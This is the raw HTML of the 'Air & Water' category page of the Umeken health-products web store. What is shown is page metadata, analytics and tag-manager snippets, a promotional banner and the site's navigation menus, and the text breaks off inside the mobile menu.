

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.umeken.com/wellness-products/appliance/
body_size: 27102
content:

<!DOCTYPE html>
<html 

    lang="EN"
    dir="ltr"
    class=""
>
<head>
<title>Air &amp; Water</title>

<base href="https://www.umeken.com/" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" data-ca-mode="" />
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<meta name="facebook-domain-verification" content="cuvwpidl0thgw4fzoj3m12agjmquft" />

<meta name="description" content="Air &amp; Water" />

<meta name="keywords" content="Air &amp; Water" />
<meta name="format-detection" content="telephone=no">


<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">



<meta name="cmsmagazine" content="b55b3ce6a6b9c4d16194dc6efd5e2613" />            <link rel="canonical" href="https://www.umeken.com/wellness-products/appliance/" />
            
    <link title="EN" dir="ltr" type="text/html" rel="alternate" hreflang="x-default" href="https://www.umeken.com/wellness-products/appliance/" />
    <link title="EN" dir="ltr" type="text/html" rel="alternate" hreflang="EN" href="https://www.umeken.com/wellness-products/appliance/" />
    <link title="CN" dir="ltr" type="text/html" rel="alternate" hreflang="CN" href="https://www.umeken.com/wellness-products/appliance/?sl=CN" />
    <link title="KR" dir="ltr" type="text/html" rel="alternate" hreflang="KR" href="https://www.umeken.com/wellness-products/appliance/?sl=KR" />






    <link href="https://www.umeken.com/images/logos/8/favicon_cq1s-sg_48se-u9.png" rel="shortcut icon" type="image/png" />


<link type="text/css" rel="stylesheet" href="https://www.umeken.com/var/cache/misc/assets/design/themes/umeken_responsive/css/standalone.1fe8334f5eaead0351c66c2c3d76fbe4.css?1767852003" />
<link rel="apple-touch-icon" sizes="57x57" href="/assets/images/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/assets/images/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/assets/images/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/assets/images/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/assets/images/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/assets/images/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/assets/images/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/assets/images/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/assets/images/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/assets/images/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/assets/images/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/assets/images/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/assets/images/favicon/favicon-16x16.png">
<link rel="stylesheet" href="/assets/css/styles_en.css?ver=20230602" />
<link href="/assets/css/styles.css?ver=20260119131000" rel="stylesheet"/>
<link href="/assets/remixicon2.2.0/fonts/remixicon.css" rel="stylesheet"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css">
<link href="/js/lib/swiper3.4.2/swiper.min.css" rel="stylesheet" type="text/css" />
<link href="/js/lib/youtube/YouTubePopUp.css?v=1.6" rel="stylesheet" type="text/css" />
<link href="/design/themes/umeken_responsive/css/umeken/compiled.min.css" rel="stylesheet" type="text/css" />
<link href="/design/themes/umeken_responsive/css/umeken/umeken_categories.css?v=2.0" rel="stylesheet" type="text/css" />


<!-- Inline script moved to the bottom of the page -->
<script data-no-defer>
    // Global site tag (gtag.js) - Google Analytics
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());
	
	
     
	
</script>

<!-- Google Tag Manager -->
<script data-no-defer>
	var _tag_manager_code = 'GTM-588NVR3X';

	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer',_tag_manager_code);

</script>
<!-- End Google Tag Manager -->

<!-- Inline script moved to the bottom of the page -->




</head>


<body id="body" class="text-[14px] lg:text-[16px] leading-[1.5em] tracking-[-0.01em] font-normal text-black with-banner with-banner"> 
    
        
        <div class="ty-tygh  " id="tygh_container">

        <div id="ajax_overlay" class="ty-ajax-overlay"></div>
<div id="ajax_loading_box" class="ty-ajax-loading-box"></div>

        <div class="cm-notification-container notification-container">
	

				
	

</div>

        <div class="ty-helper-container ">
            
                 
                

<div class="tygh-header clearfix">
        <div class="container-fluid  header-grid">
                                            
            <div class="row-fluid">                        <div class="span16  " >
                                    <header class="tracking-[-0.01em] bg-white max-lg:fixed max-lg:w-full max-lg:top-0 max-lg:z-20">
    <!-- header starts here -->
	  
<div class="banner-announcement  bg-blue text-white py-[11.5px]  overflow-hidden">
    <div class="container relative flex justify-center text-center">
                    <div class=""><!--max-md:w-[230px] max-md:w-[260px] max-md:w-full-->
                <a href="/promotion" class="flex align-middle text-[14px] leading-[21px] hover:text-white font-medium line-clamp-1">
                    2026 New Year Health & Beauty Special &nbsp;&nbsp; <i class="ri-arrow-right-s-line align-middle"></i>
                </a>		
            </div>
                <button class="outline-none close-banner-announcement-button absolute max-md:top-[10px] right-[27px] xl:right-[145px]" aria-label="close">
            <i class="ri-close-line"></i>
        </button>
    </div>
</div>

    


    <div class="hidden lg:block">
        <!-- desktop navigation starts here -->
        <div class="header-toolbar pt-[25px] pb-[10px] text-[18px]">
            <div class="lg:px-[30px] flex align-middle">

                <div class="flex-1 flex items-center gap-[25px]">
                    
                    <form action="https://www.umeken.com/" name="search_form" method="get" class="">
                        <input type="hidden" name="match" value="all" />
                        <input type="hidden" name="subcats" value="Y" />
                        <input type="hidden" name="pcode_from_q" value="Y" />
                        <input type="hidden" name="pshort" value="Y" />
                        <input type="hidden" name="pfull" value="Y" />
                        <input type="hidden" name="pname" value="Y" />
                        <input type="hidden" name="pkeywords" value="Y" />
                        <input type="hidden" name="search_performed" value="Y" />

                        


                        
                        <label for="default-search" class="mb-2 text-sm font-medium text-gray-900 sr-only dark:text-white">Search</label>

                        <div class="relative">
                            <div class="absolute inset-y-0 left-0 flex items-center pb-[10px]">
                                                                    <button title="Search" class="" type="submit"><i class="ri-search-2-line"></i></button>
                                    <input type="hidden" name="dispatch" value="products.search" />
                                                            </div>

                            <input type="search" name="q" value=""id="search_input1024"title="Search products"placeholder="Search product"class="block w-[170px] border-b-[0.5px] pl-[30px] pb-[10px] placeholder-gray-500 placeholder-opacity-50 text-[16px] outline-0 cm-hint"style="-webkit-appearance:textfield;outline-offset:-2px"required />
                        </div>
                    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="62e4802e5ff75f07b98c64dc739b9393" /></form>

                    
                    <a href="store-locator.html" class="flex align-middle text-[16px] font-medium"><i class="ri-map-pin-2-line mr-1"></i>Stores</a>

                    
                    <a id="header_live_chat_link_1" href="javascript:fn_livechart();" class="hidden flex items-center align-middle font-medium show-cart text-[16px] header-ellipsis">
                        <i class="ri-chat-1-line mr-1 mt-[-2px]"></i> Live chat
                    </a>

                    
                    <a id="header_live_chat_link_2" href="/contact-us.html" class="flex items-center align-middle font-medium items-center show-cart text-[16px] header-ellipsis">
                        <i class="ri-mail-send-line mr-1 mt-[-2px]" style="font-size: 22px"></i> Contact us                    </a>

                </div>
                <div class="flex-1 flex items-center justify-center">
                    
                    <a href="/">
                        <img src="/assets/images/umeken_logo.svg" class="umeken-logo" width="193" height="40" alt="umeken_logo" />
                    </a>
                </div>
                
                
                <div class="flex-1 flex items-center xl:justify-end gap-[10px] xxl:gap-[20px] xxxl:gap-[20px] relative">
                    
                    
                    <div class="absolute max-md:w-full top-[55px] right-[50px]" id="cart_header_container">
                    </div>
                    

                    <div class="inline-block relative">
                                            <!--<div class="flex flex-col header_myUmekenPoint_amt_toparea">
							<span class="justify-items-end"><img class="w-[60px]" alt="myUmeken title" src="/assets/images/myumeken/icon-myumeken-logo.svg"></span>
                            <div class="flex items-center">
                                <span class="text-[14px] font-medium pt-[3px]">Get the benefits</span>
							</div>                                                                                  
                        </div>-->
                                        </div>

                                        
                    <div class="dropdown inline-block relative">                    
                        
                        <button class="dropdown-toggle flex align-middle font-medium items-center" id="btn_Profile">
                                                            <span class="text-[16px] header-ellipsis">Sign in / Sign up</span>
                                                    </button>

                                                    <div class="hidden dropdown-content min-w-[344px] bg-white text-gray absolute z-20 shadow-xl" style="left:-220px">
                                <ul class="text-[14px] leading-[1.5em] flex flex-col">
                                    <li class="px-[16px] py-[20px] border-accent border-b-[1px]">
                                        <div>
                                            <div class="text-left flex flex-col">
                                                <span class="text-[14px] font-medium">Hello!</span>
                                                <span class="text-[14px]">Sign in for a more personalized experience</span>
                                            </div>
                                            <div class="mt-[20px] flex gap-[20px]">
                                                <button islink="false" class="text-white justify-center hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium open-signin-modal">
                                                    <span>Sign in</span>
                                                </button>

                                                <button islink="false" onclick="$(location).attr('href', 'https://www.umeken.com/profiles-add.html');" class="text-black justify-center hover:text-black border border-black bg-transparent hover:bg-off-white py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium">
                                                    <span>Create account</span>
                                                </button>
                                            </div>
                                        </div>
                                    </li>
                                    <li class="px-[16px] py-[20px] border-accent border-b-[1px]"><a href="https://www.umeken.com/wishlist.html" rel="nofollow">Wish list</a></li>
                                </ul>
                            </div>
                        
                        
                    </div>

                    
                    <a href="https://www.umeken.com/cart.html">
                        <div class="flex items-center align-middle font-medium show-cart cursor-pointer"  style="position: relative;" id="cart_status_">
                            
                            <i class="ri-shopping-cart-line mr-1 mt-[-2px] mr-[14px]" style="font-size: 22px;"></i>
                            <span class="text-[16px] font-medium">Cart</span>

                                                                                <!--cart_status_--></div>
                    </a>

                    
                    
                                                                    
                        <div class="dropdown inline-block relative">
                            <button class="dropdown-toggle flex gap-[1px] align-middle text-[14px] text-blue-gray font-medium uppercase">
                                <span class="mr-1">EN</span>
                                <i class="ri-arrow-down-s-fill"></i>
                            </button>

                            <div class="hidden dropdown-content min-w-[80px] bg-black py-[12px] px-[20px] absolute z-20 left-[50%] transform translate-x-[-50%] translate-y-0"><!--min-w-[101px]-->
                                <ul class="text-[14px] leading-[1.5em] font-medium text-white flex flex-col gap-[10px]">
                                                                            <li class="">
                                            <a href="index.php?dispatch=categories.view&amp;category_id=88&amp;sl=EN" title="Change language" class=" active-element">
                                                EN
                                            </a>
                                        </li>
                                                                            <li class="">
                                            <a href="index.php?dispatch=categories.view&amp;category_id=88&amp;sl=CN" title="Change language" class="">
                                                CN
                                            </a>
                                        </li>
                                                                            <li class="">
                                            <a href="index.php?dispatch=categories.view&amp;category_id=88&amp;sl=KR" title="Change language" class="">
                                                KR
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                                        
                </div>
            </div>
        </div>

        <div class="header-navigation">
            <!-- desktop menu goes here -->
            <nav class="relative w-screen99 flex align-middle justify-center">
                <div class="container mx-auto">
                    <ul class="flex flex-col md:flex-row justify-center">
                        <li class="dropdown-mainmenu group"> 
                            <button class="pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>Shop All</span>
                            </button>
                            
                            <div class="absolute max-h-[80vh] overflow-auto top-[50px] left-0 w-screen99 z-10 border-t-[1px] border-black-30 shadow-md" style="visibility: hidden">
                                <div class="relative pt-[32px] pb-[61px] bg-white w-screen99">
                                    <div class="container">
                                        <div class="flex justify-between">
                                            <div class="w-[14.4%]">
                                                <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                                    Start here
                                                </h5>

                                                <div class="mt-[16px]">
                                                    <ul class="capitalize grid gap-[16px]">
                                                        <li><a href="/shop-all/" class="hover:text-blue">Shop All</a></li>
                                                        <li><a href="/promotion" class="hover:text-blue">Deals</a></li>
														<li><a href="/giftcard" class="hover:text-blue">
                                                                                                                            <span>Gift Card</span>
                                                                         
                                                        </a></li>
                                                    </ul>
                                                </div>
                                            </div>

                                            <div class="w-[48.6%]">
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue border-b-[1px] border-black-50 pb-[8px]">
                                                        Supplement
                                                    </h5>
                                                    <div class="mt-[8px] grid grid-cols-3">

                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                               POPULAR
                                                            </h5>
                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/health-products/" class="hover:text-blue">Supplement</a></li>
                                                                    <li><a href="/health-products/best-seller-en" class="hover:text-blue">Best Seller</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>


                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                                By Target
                                                            </h5>
                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/health-products/ena0-2/for-men/" class="hover:text-blue">For Men</a></li>
                                                                    <li><a href="/health-products/ena0-2/for-women/" class="hover:text-blue">For Women</a></li>
                                                                    <li><a href="/health-products/ena0-2/ena0-3/" class="hover:text-blue">Seniors</a></li>
                                                                    <li><a href="/health-products/ena0-2/family/" class="hover:text-blue">Family</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                                By Health Goal
                                                            </h5>
                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/health-products/by-health-goal/immune-support/" class="hover:text-blue">Immune Support</a></li>
                                                                    <li><a href="/health-products/by-health-goal/healthy-aging/" class="hover:text-blue">Healthy Aging</a></li>
                                                                    <li><a href="/health-products/by-health-goal/beauty-and-skin-health/" class="hover:text-blue">Beauty &amp; Skin</a></li>
                                                                    <li><a href="/health-products/by-health-goal/heart-health/" class="hover:text-blue">Heart Health</a></li>
                                                                    <li><a href="/health-products/by-health-goal/bone-joint-health/" class="hover:text-blue">Bone &amp; Joint Health</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="mt-[40px]">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue border-b-[1px] border-black-50">
                                                        Wellness Products
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/wellness-products/beauty" class="hover:text-blue">Cosmetics &amp; Beauty</a></li>
                                                            <li><a href="/wellness-products/appliance" class="hover:text-blue">Air &amp; Water</a></li>
                                                            <li><a href="/wellness-products/bedware" class="hover:text-blue">Bedware</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>

                                            
                                            <div class="w-[23%]">
                                                <div class="mt-[16px]">
                                                    <ul class="grid gap-[25px]">
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr01.jpg' alt="L&B BANNER" height="200" width="255" class="bg-off-white h-[200px] w-full object-contain" />
                                                        </li>
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr03.jpg' alt="L&B BANNER" height="200" width="255" class="bg-off-white h-[200px] w-full object-contain" />
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </li>
                        
                        <li class="group">
                            <a href="/health-products/best-seller-en/" class="inline-block pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>Best Seller</span>
                            </a>
                        </li>
                        
                        <li class="dropdown-mainmenu group">
                            <button class="pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>Supplement</span>
                            </button>

                            <div class="absolute max-h-[80vh] overflow-auto top-[50px] left-0 w-screen99 z-10 border-t-[1px] border-black-30 shadow-md" style="visibility: hidden">
                                <div class="relative pt-[32px] pb-[61px] bg-white w-screen99">
                                    <div class="container">
                                        <div class="flex justify-between">
                                            <div class="w-[14.4%]">
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                        POPULAR
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/health-products/" class="hover:text-blue">Supplement</a></li>
                                                            <li><a href="/health-products/best-seller-en/" class="hover:text-blue">Best Seller</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="w-[31.5%]">
                                                <div class="">
                                                    <div class="grid grid-cols-2">
                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                                By Target
                                                            </h5>

                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/health-products/ena0-2/for-men/" class="hover:text-blue">For Men</a></li>
                                                                    <li><a href="/health-products/ena0-2/for-women/" class="hover:text-blue">For Women</a></li>
                                                                    <li><a href="/health-products/ena0-2/ena0-3/" class="hover:text-blue">Seniors</a></li>
                                                                    <li><a href="/health-products/ena0-2/family/" class="hover:text-blue">Family</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>

                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                                By Health Goal
                                                            </h5>

                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/health-products/by-health-goal/immune-support/" class="hover:text-blue">Immune Support</a></li>
                                                                    <li><a href="/health-products/by-health-goal/healthy-aging/" class="hover:text-blue">Healthy Aging</a></li>
                                                                    <li><a href="/health-products/by-health-goal/beauty-and-skin-health/" class="hover:text-blue">Beauty &amp; Skin</a></li>
                                                                    <li><a href="/health-products/by-health-goal/heart-health/" class="hover:text-blue">Heart Health</a></li>
                                                                    <li><a href="/health-products/by-health-goal/bone-joint-health/" class="hover:text-blue">Bone &amp; Joint Health</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>

                                            
                                            <div class="w-[47.7%]">
                                                <div class="mt-[16px]">
                                                    <ul class="grid grid-cols-2 gap-[25px]">
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_food01.jpg' alt="Sample Product Image" height="200" width="255" class="bg-off-white h-[200px] w-screen99 object-contain" />
                                                        </li>
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_food02_01.jpg' alt="Sample Product Image" height="200" width="255" class="bg-off-white h-[200px] w-screen99 object-contain" />
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </li>
                        
                        <li class="dropdown-mainmenu group">
                            <button class="pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>Skincare</span>
                            </button>
                            <div class="absolute max-h-[80vh] overflow-auto top-[50px] left-0 w-screen99 z-10 border-t-[1px] border-black-30 shadow-md" style="visibility: hidden">
                                <div class="relative pt-[32px] pb-[61px] bg-white w-screen99">
                                    <div class="container">
                                        <div class="flex justify-between">
                                            <div class="w-[14.4%]">
                                                <ul class="capitalize grid gap-[16px]">
                                                    <li><a href="/wellness-products/" class="hover:text-blue">Wellness Products</a></li>
                                                </ul>
                                            </div>

                                            <div class="w-[31.5%]">
                                                <div class="">
                                                    <div class="grid grid-cols-2">
                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                                Wellness Products
                                                            </h5>

                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/wellness-products/beauty" class="hover:text-blue">Cosmetics &amp; Beauty</a></li>
                                                                    <li><a href="/wellness-products/appliance" class="hover:text-blue">Air &amp; Water</a></li>
                                                                    <li><a href="/wellness-products/bedware" class="hover:text-blue">Bedware</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="w-[47.7%]">
                                                <div class="mt-[16px]">
                                                    <ul class="grid grid-cols-2 gap-[25px]">
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_wellness03.jpg' alt="Sample Product Image" height="200" width="255" class="bg-off-white h-[200px] w-screen99 object-contain" />
                                                        </li>
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_wellness04.jpg' alt="Sample Product Image" height="200" width="255" class="bg-off-white h-[200px] w-screen99 object-contain" />
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </li> 
						
                        <li class="group">
                            <button onclick="location.href='/promotion' " class="text-red pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>Deals</span>
                            </button>
                        </li>
						
                        
                        <li class="dropdown-mainmenu group">
                            <button class="pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>About</span>
                            </button>
                            <div class="absolute max-h-[80vh] overflow-auto top-[50px] left-0 w-screen99 z-10 border-t-[1px] border-black-30 shadow-md" style="visibility: hidden">
                                <div class="relative pt-[32px] pb-[61px] bg-white w-screen99">
                                    <div class="container">
                                        <div class="flex justify-between px-[36px]">
                                            <div class="w-[26.2%]">
                                                <ul class="capitalize grid grid-flow-col-dense grid-rows-3 gap-[16px]">
                                                    <li><a href="/about-our-company.html" class="hover:text-blue">About us</a></li>    
                                                    <li><a href="/why-umeken.html" class="hover:text-blue">Why Umeken</a></li>
                                                    <li><a href="/umeken-history.html" class="hover:text-blue">History</a></li>
													
                                                </ul>
                                            </div>

                                            <div class="w-[51%]">
                                                <div class="mt-[16px]">
                                                    <ul class="grid grid-cols-2 gap-[25px]">
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_about01.jpg' alt="Sample Product Image" height="181" width="273" class="bg-off-white h-[200px] w-full object-contain" />
                                                            <!--<div class="mt-[8px]">
                                                                <a href="/">Featured promo, category or product lorem ipsum</a>
                                                            </div>-->
                                                        </li>
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_about02.jpg' alt="Sample Product Image" height="181" width="273" class="bg-off-white h-[200px] w-full object-contain" />
                                                            <!--<div class="mt-[8px]">
                                                                <a href="/">Featured promo, category or product lorem ipsum</a>
                                                            </div>-->
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </li>
                        <li class="group">
                            <a href="/friends" class="inline-block pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>Referral 10% OFF</span>
                            </a>
                        </li>
                    </ul>
                </div>
            </nav>
        </div>
    </div>

    <div class="mobile-nav lg:hidden relative z-20 border-b-[0.5px] border-black-30">
        <!-- Mobile navigation starts here -->
        <div class="absolute max-md:w-full top-[55px]" id="cart_header_container_mobile">
        </div>

        <div class="flex justify-between text-[18px] text-gray p-[16px] items-center">
            <div class="inline-block">
                <!-- Mobile menu button -->
                <div class="flex gap-[25px]">
                    <button class="outline-none mobile-menu-button" aria-label="open menu">
                        <i class="ri-menu-line" style="font-size: 22px;"></i>
                        <i class="hidden ri-close-line" style="font-size: 22px;"></i>
                    </button>
    
                    <button class="open-search" aria-label="open search">
                        <i class="ri-search-2-line" style="font-size: 22px;"></i>
                    </button>
                </div>
            </div>

            <a href="/">
                <img src="/assets/images/umeken_logo.svg" class="umeken-logo" width="116" height="24" alt="umeken_logo"/>
            </a>

            <div class="gap-[25px] items-center">
                <!-- Mobile user button -->
                <div class="flex gap-[25px] items-center justify-right">
                    <!-- <div class="mb-[5px]"><img alt="Level icon" src="/assets/images/myumeken/icon-level-gold.svg" style="width:28px;"></div> -->
                    <button class="outline-none mobile-user-button" aria-label="open user menu" id="btn_Profile_Mobile">
                        <i class="ri-user-3-line" style="font-size: 22px;"></i>
                    </button>
    
                    <a href="https://www.umeken.com/cart.html" class="show-cart-mobile">
                        <div class="flex relative align-middle font-medium show-cart cursor-pointer" id="cart_status_mobile_"> 
                            <i class="ri-shopping-cart-line mr-1 mt-[-6px]" aria-hidden="true" style="font-size:22px; position:relative;"></i>
                            <span class="sr-only">Cart Status</span>
    
                                                                                <!--cart_status_mobile_--></div>
                    </a>
                </div>
                
                <!-- <div class="relative float-right">
                    <div class="text-right flex flex-col">
                        <div class="flex">
                            <span class="pr-[2px] pt-[2px]"><img style="width:15px;" alt="Available Point icon" src="/assets/images/myumeken/icon-pointcolor-p.svg"></span>
                            <span class="header_myUmekenPoint_amt text-[15px] font-medium">2,222,222</span> <span class="text-[11px] px-[5px]">PTS</span>
                        </div>     
                    </div>
                </div>-->
            </div>
        </div>


        <!-- mobile menu -->
        <div id="mobile_menu" class="mobile-menu overflow-hidden shadow-md w-full bg-white absolute">
            <div class="mobile-menu-container p-[30px] pb-[12px]">
                <ul class="border-b-[0.5px] border-gray font-medium">
                    <li class="drilldown">
                        <a class="block py-4 flex vertical-center justify-between drilldown-toggle text-[16px]">
                            <span>Shop All</span><i class="ri-arrow-right-s-line text-[20px]"></i>
                        </a>
                        <div class="drilldown-content transition duration-500 ease-in-out absolute z-20 overflow-auto top-[1px] w-screen p-[30px] bg-white font-normal w-full shadow-xl w-full">
                            <div class="">
                                <div class="relative">
                                    <button class="drilldown-back text-[20px]" aria-label="menu arrow"><i class="ri-arrow-left-line"></i></button>
                                    <div class="pt-[29px] border-b-[0.5px] border-gray pb-[25px]">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                            Start here
                                        </h5>

                                        <div class="mt-[16px]">
                                            <ul class="capitalize grid gap-[16px]">
                                                <li><a href="/shop-all/" class="hover:text-blue">Shop All</a></li>
                                                <li><a href="/promotion" class="hover:text-blue">Deals</a></li>
                                            </ul>
                                        </div>
                                    </div>
                                    <div class="py-[25px] border-b-[0.5px] border-gray">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                            Supplement
                                        </h5>
                                        <div class="mt-[8px]">
                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                POPULAR
                                            </h5>
                                            <div class="mt-[16px]">
                                                <ul class="capitalize grid gap-[16px]">
                                                    <li><a href="/health-products/" class="hover:text-blue">Supplement</a></li>
                                                    <li><a href="/health-products/best-seller-en/" class="hover:text-blue">Best Seller</a></li>
                                                </ul>
                                            </div>
                                            <div class="mt-[20px] grid grid-cols-2">
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                        By target
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/health-products/ena0-2/for-men/" class="hover:text-blue">For Men</a></li>
                                                            <li><a href="/health-products/ena0-2/for-women/" class="hover:text-blue">For Women</a></li>
                                                            <li><a href="/health-products/ena0-2/ena0-3/" class="hover:text-blue">Seniors</a></li>
                                                            <li><a href="/health-products/ena0-2/family/" class="hover:text-blue">Family</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                        By health goal
                                                    </h5>
                                                    <div class="mt-[16px]">
